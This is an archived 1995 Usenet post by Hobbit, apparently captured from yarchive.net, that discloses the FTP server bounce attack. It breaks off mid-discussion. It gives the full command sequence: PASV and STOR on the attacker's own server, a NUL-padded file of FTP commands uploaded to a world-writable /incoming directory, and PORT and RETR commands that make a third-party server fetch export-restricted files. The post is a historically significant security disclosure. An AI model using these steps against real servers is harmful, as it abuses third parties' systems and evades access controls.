 5:42 PM Sun Oct 21 100%
yarchive.net
Index Home About Blog
From: *Hobbit* <hobbit@avian.org>
Date: Jul 12 1995
expires: 1 Apr 96 12:34
newsgroups: comp.security.unix
This discusses one of many possible uses of the "FTP server bounce attack".
The mechanism used is probably well-known, but to date interest in detailing
or fixing it seems low to nonexistent.  This particular example demonstrates
yet another way in which most electronically enforced "export restrictions" are
completely useless and trivial to bypass.  It is chosen in an effort to make
the reader sit up and notice that there are some really ill-conceived aspects
of the standard FTP protocol.
Thanks also to Alain Knaff at imag.fr for a brief but entertaining discussion
of some of these issues a couple of months ago which got me thinking more
deeply about them.
The motive
==========
You are a user on foreign.fr, IP address F.F.F.F, and want to retrieve
cryptographic source code from crypto.com in the US.  The FTP server at
crypto.com is set up to allow your connection, but deny access to the crypto
sources because your source IP address is that of a non-US site [as near as
their FTP server can determine from the DNS, that is].  In any case, you
cannot directly retrieve what you want from crypto.com's server.
However, crypto.com will allow ufred.edu to download crypto sources because
ufred.edu is in the US too.  You happen to know that /incoming on ufred.edu
is a world-writeable directory that any anonymous user can drop files into and
read them back from.  Crypto.com's IP address is C.C.C.C.
The attack
==========
This assumes you have an FTP server that does passive mode.  Open an FTP
connection to your own machine's real IP address [not localhost] and log in.
Change to a convenient directory that you have write access to, and then do:
quote "pasv"
quote "stor foobar"
Take note of the address and port that are returned from the PASV command,
F,F,F,F,X,X.  This FTP session will now hang, so background it or flip to
another window or something to proceed with the rest of this.
Construct a file containing FTP server commands.  Let's call this file
"instrs".  It will look like this:
user ftp
pass -anonymous@
cwd /export-restricted-crypto
type i
port F,F,F,F,X,X
retr crypto.tar.Z
quit
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@ ... ^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@ ... ^@^@^@^@
...
F,F,F,F,X,X is the same address and port that your own machine handed you
on the first connection.  The trash at the end is extra lines you create,
each containing 250 NULLS and nothing else, enough to fill up about 60K of
extra data.  The reason for this filler is explained later.
Open an FTP connection to ufred.edu, log in anonymously, and cd to /incoming.
Now type the following into this FTP session, which transfers a copy of your
"instrs" file over and then tells ufred.edu's FTP server to connect to
crypto.com's FTP server using your file as the commands:
put instrs
quote "port C,C,C,C,0,21"
quote "retr instrs"
Crypto.tar.Z should now show up as "foobar" on your machine via your first FTP
connection.  If the connection to ufred.edu didn't die by itself due to an
apparently common server bug, clean up by deleting "instrs" and exiting.
Otherwise you'll have to reconnect to finish.
Discussion
==========
There are several variants of this.  Your PASV listener connection can be
opened on any machine that you have file write access to -- your own, another
connection to ufred.edu, or somewhere completely unrelated.  In fact, it does